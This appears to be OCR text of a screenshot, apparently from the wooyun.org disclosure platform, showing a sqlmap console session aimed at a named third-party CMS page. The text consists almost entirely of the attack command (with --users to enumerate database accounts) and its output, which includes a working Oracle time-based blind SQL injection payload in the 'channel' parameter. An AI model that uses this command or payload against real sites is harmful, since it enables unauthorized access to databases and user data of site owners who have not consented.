 sqlmap - sqlmap.py -u "http://www.2008xy.com/cms/cms/infopub/channelpre.jsp?pubt...
C:\Python27\sqlmap>sqlmap.py -u "http://www.2008xy.com/cms/cms/infopub/channelpr
e.jsp?pubtype=D&pubpath=xykj&channel=A1309&templetid=1416883303117548" --users
{1.0-dev-nongit-20150727}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:44:40
[12:44:41] [INFO] resuming back-end DBMS 'oracle'
[12:44:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: channel (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pubtype=D&pubpath=xykj&channel=A1309' AND 8794=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(98)||CHR(108)||CHR(66)||CHR(70),5) AND 'XAfT'='XAfT&templetid=14168833
www.wooyun.org